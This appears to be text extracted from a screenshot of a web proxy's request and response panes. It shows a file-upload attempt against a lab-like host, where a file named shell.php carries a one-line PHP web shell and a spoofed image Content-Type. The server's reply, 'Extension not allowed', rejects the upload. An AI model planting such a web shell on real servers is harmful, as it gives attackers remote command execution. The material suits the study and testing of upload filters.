 3795821
9 Content-Length: 257
10 Origin: http://94.237.54.42:43208
11 Connection: keep-alive
12 Referer: http://94.237.54.42:43208/
13 Priority: u=0
14
15 -----------------------------271805859236990637841753795821
16 Content-Disposition: form-data; name="uploadFile"; filename
="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20 -----------------------------271805859236990637841753795821
--
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 20:27:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed